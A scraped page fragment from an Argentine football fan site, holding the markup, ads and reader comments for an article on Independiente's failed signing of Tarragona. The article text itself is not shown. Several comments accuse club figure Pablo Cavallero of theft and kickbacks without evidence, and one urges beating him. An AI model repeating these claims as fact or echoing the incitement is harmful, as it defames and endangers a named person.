            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2023/08/04/las-decisiones-de-zielinski-que-exponen-a-pablo-cavallero/">Las decisiones de Zielinski que exponen a Pablo Cavallero</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2023/08/05/independiente-gana-tiempo-en-el-caso-veron/">Independiente gana tiempo en el caso Verón</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/valentin-zanazzi/"><img alt='' src='https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/valentin-zanazzi_avatar-96x96.jpeg' srcset='https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/valentin-zanazzi_avatar-192x192.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/valentin-zanazzi/">Valentin Zanazzi</a></span></div><div class="td-author-description">Estudiante de Periodismo Deportivo. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Valentin Zanazzi"></span><meta itemprop="datePublished" content="2023-08-04T21:18:32+00:00"><meta itemprop="dateModified" content="2023-08-04T22:28:45-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Fin de la novela de Tarragona"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente.jpg"><meta itemprop="width" content="758"><meta itemprop="height" content="528"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6971b16a85257_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6971b16a85257" ><script>var block_td_uid_4_6971b16a85257 = new tdBlock();
block_td_uid_4_6971b16a85257.id = "td_uid_4_6971b16a85257";
block_td_uid_4_6971b16a85257.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6971b16a85257_rand","td_column_number":3,"live_filter_cur_post_id":114275,"live_filter_cur_post_author":"101034","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971b16a85257_rand","tdc_css_class_style":"td_uid_4_6971b16a85257_rand_style"}';
block_td_uid_4_6971b16a85257.td_column_number = "3";
block_td_uid_4_6971b16a85257.block_type = "td_block_related_posts";
block_td_uid_4_6971b16a85257.post_count = "3";
block_td_uid_4_6971b16a85257.found_posts = "21670";
block_td_uid_4_6971b16a85257.header_color = "";
block_td_uid_4_6971b16a85257.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971b16a85257.max_num_pages = "7224";
tdBlocksArray.push(block_td_uid_4_6971b16a85257);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6971b16aa429b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6971b16a85257" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_6971b16aa42a1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6971b16a85257" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_6971b16a85257 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/acuerdo-de-palabra-con-el-colombiano-arias/" rel="bookmark" class="td-image-wrap" title="Acuerdo de palabra con el colombiano Arias"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-bahia-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-bahia-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-bahia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="arias-bahia" title="Acuerdo de palabra con el colombiano Arias"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/acuerdo-de-palabra-con-el-colombiano-arias/" rel="bookmark" title="Acuerdo de palabra con el colombiano Arias">Acuerdo de palabra con el colombiano Arias</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/los-ultimos-5-futbolistas-de-independiente-vendidos-a-europa/" rel="bookmark" class="td-image-wrap" title="Los últimos 5 futbolistas de Independiente vendidos a Europa"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/12/loyola-felipe-independiente-2025-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/12/loyola-felipe-independiente-2025-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/12/loyola-felipe-independiente-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="loyola-felipe-independiente-2025" title="Los últimos 5 futbolistas de Independiente vendidos a Europa"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/los5/" class="td-post-category">#Los5</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/los-ultimos-5-futbolistas-de-independiente-vendidos-a-europa/" rel="bookmark" title="Los últimos 5 futbolistas de Independiente vendidos a Europa">Los últimos 5 futbolistas de Independiente vendidos a Europa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/pedido-de-amnistia/" rel="bookmark" class="td-image-wrap" title="Pedido de amnistía"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tapia-toviggino-afa-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tapia-toviggino-afa-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tapia-toviggino-afa-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="tapia-toviggino-afa" title="Pedido de amnistía"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/pedido-de-amnistia/" rel="bookmark" title="Pedido de amnistía">Pedido de amnistía</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971b16a85257" data-td_block_id="td_uid_4_6971b16a85257"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971b16a85257" data-td_block_id="td_uid_4_6971b16a85257"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>6 Comentarios</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-110134">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/8c4dea9e91608b1160952e5902abbe0a?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c4dea9e91608b1160952e5902abbe0a?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>federico</cite>

                    <a class="comment-link" href="#comment-110134">
                        <time pubdate="1691249429">5 agosto, 2023 at 12:30</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Me refiero a lo de cavallero!!</p>
                </div>

	            <div class="comment-meta" id="comment-110134">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-110134' data-commentid="110134" data-postid="114275" data-belowelement="comment-110134" data-respondelement="respond" data-replyto="Responder a federico" aria-label='Responder a federico'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-110133">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/8c4dea9e91608b1160952e5902abbe0a?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c4dea9e91608b1160952e5902abbe0a?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>federico</cite>

                    <a class="comment-link" href="#comment-110133">
                        <time pubdate="1691249372">5 agosto, 2023 at 12:29</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>si es verdad &#8230;hay q echarlo a trompadas al hijueputa,asi los q quieran hacer negocios ya lo pensarian mejor!!ya no tenemos ni respeto ,todos nos franelean .</p>
                </div>

	            <div class="comment-meta" id="comment-110133">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-110133' data-commentid="110133" data-postid="114275" data-belowelement="comment-110133" data-respondelement="respond" data-replyto="Responder a federico" aria-label='Responder a federico'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-110132">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/59ee0bf827fd6bda058d3b5b690dc288?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/59ee0bf827fd6bda058d3b5b690dc288?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Joooose</cite>

                    <a class="comment-link" href="#comment-110132">
                        <time pubdate="1691241136">5 agosto, 2023 at 10:12</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Caballero es un ladrón, a tarragona entre el y el representante le quería hacer firmar un contrato por 100000 mil y le daban la mitad, con mulet por hacerlo jugar se ganó 50000 dólares y hay más, son cómplices los dirigentes de no haberlo dejado ir cuando se quiso ir, ayer se cayó otro jugador que se lo ganó platense por culpa de el. Hay que pedir la renuncia de ese vivo.</p>
                </div>

	            <div class="comment-meta" id="comment-110132">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-110132' data-commentid="110132" data-postid="114275" data-belowelement="comment-110132" data-respondelement="respond" data-replyto="Responder a Joooose" aria-label='Responder a Joooose'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-110130">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/266e6e38c336a3fa0b9d29f001b7cacd?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/266e6e38c336a3fa0b9d29f001b7cacd?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Eduardo</cite>

                    <a class="comment-link" href="#comment-110130">
                        <time pubdate="1691237891">5 agosto, 2023 at 9:18</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Boca ficha a Cavani, y a Independiente, Tarragona prefiere quedarse en Gimnasia. Mamita, que dirigentes.</p>
                </div>

	            <div class="comment-meta" id="comment-110130">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-110130' data-commentid="110130" data-postid="114275" data-belowelement="comment-110130" data-respondelement="respond" data-replyto="Responder a Eduardo" aria-label='Responder a Eduardo'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-110128">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/99287db364c8976debe11dd455aa0293?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/99287db364c8976debe11dd455aa0293?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Eduardo Salleras</cite>

                    <a class="comment-link" href="#comment-110128">
                        <time pubdate="1691228860">5 agosto, 2023 at 6:47</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>¿Cuánto cobra Cavallero en Independiente?</p>
                </div>

	            <div class="comment-meta" id="comment-110128">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-110128' data-commentid="110128" data-postid="114275" data-belowelement="comment-110128" data-respondelement="respond" data-replyto="Responder a Eduardo Salleras" aria-label='Responder a Eduardo Salleras'>Responder</a>                </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-110131">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/59ee0bf827fd6bda058d3b5b690dc288?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/59ee0bf827fd6bda058d3b5b690dc288?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Jose</cite>

                    <a class="comment-link" href="#comment-110131">
                        <time pubdate="1691241096">5 agosto, 2023 at 10:11</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Caballero es un ladrón, a tarragona entre el y el representante le quería hacer firmar un contrato por 100000 mil y le daban la mitad, con mulet por hacerlo jugar se ganó 50000 dólares y hay más, son cómplices los dirigentes de no haberlo dejado ir cuando se quiso ir, ayer se cayó otro jugador que se lo ganó platense por culpa de el. Hay que pedir la renuncia de ese vivo.</p>
                </div>

	            <div class="comment-meta" id="comment-110131">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-110131' data-commentid="110131" data-postid="114275" data-belowelement="comment-110131" data-respondelement="respond" data-replyto="Responder a Jose" aria-label='Responder a Jose'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2023/08/04/fin-de-la-novela-de-tarragona/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='114275' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="06c853cd96" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_6971b16aa7eeb_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_6971b16aa8066_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6971b16aa81c1_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6971b16aa8346_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_6971b16aa8346" ><script>var block_td_uid_10_6971b16aa8346 = new tdBlock();
block_td_uid_10_6971b16aa8346.id = "td_uid_10_6971b16aa8346";
block_td_uid_10_6971b16aa8346.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6971b16aa8346_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6971b16aa8346_rand","tdc_css_class_style":"td_uid_10_6971b16aa8346_rand_style"}';
block_td_uid_10_6971b16aa8346.td_column_number = "1";
block_td_uid_10_6971b16aa8346.block_type = "td_block_21";
block_td_uid_10_6971b16aa8346.post_count = "0";
block_td_uid_10_6971b16aa8346.found_posts = "0";
block_td_uid_10_6971b16aa8346.header_color = "#";
block_td_uid_10_6971b16aa8346.ajax_pagination_infinite_stop = "";
block_td_uid_10_6971b16aa8346.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_6971b16aa8346);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_6971b16aa8346 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_6971b16aacea1_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_6971b16aacea1" ><script>var block_td_uid_12_6971b16aacea1 = new tdBlock();
block_td_uid_12_6971b16aacea1.id = "td_uid_12_6971b16aacea1";
block_td_uid_12_6971b16aacea1.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6971b16aacea1_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6971b16aacea1_rand","tdc_css_class_style":"td_uid_12_6971b16aacea1_rand_style"}';
block_td_uid_12_6971b16aacea1.td_column_number = "1";
block_td_uid_12_6971b16aacea1.block_type = "td_block_21";
block_td_uid_12_6971b16aacea1.post_count = "3";
block_td_uid_12_6971b16aacea1.found_posts = "18264";
block_td_uid_12_6971b16aacea1.header_color = "#";
block_td_uid_12_6971b16aacea1.ajax_pagination_infinite_stop = "";
block_td_uid_12_6971b16aacea1.max_num_pages = "6088";
tdBlocksArray.push(block_td_uid_12_6971b16aacea1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_6971b16aacea1 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
